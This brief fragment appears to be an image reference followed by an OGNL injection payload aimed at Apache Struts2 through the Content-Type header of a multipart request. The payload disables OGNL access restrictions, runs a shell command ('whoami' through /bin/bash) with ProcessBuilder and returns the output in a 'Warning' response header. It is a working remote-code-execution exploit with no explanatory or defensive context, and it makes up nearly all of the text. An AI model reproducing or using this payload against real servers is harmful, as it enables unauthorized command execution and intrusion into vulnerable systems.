%{ 
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS). 
(#_memberAccess? 
(#_memberAccess=#dm): 
((#container= 
#context['com.opensymphony.xwork2.ActionContext.container']). 
(#ognlUtil=#container.getInstance( 
@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()). 
(#context.setMemberAccess(#dm)))). 
(#pb=new java.lang.ProcessBuilder({'/bin/bash','-c','whoami'})). 
(#process=#pb.start()). 
(#out=@org.apache.commons.io.IOUtils@ 
toString(#process.getInputStream(),null)).
(#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].  
addHeader('Warning',#out)). 
multipart/form-data 
}
Content-Type
 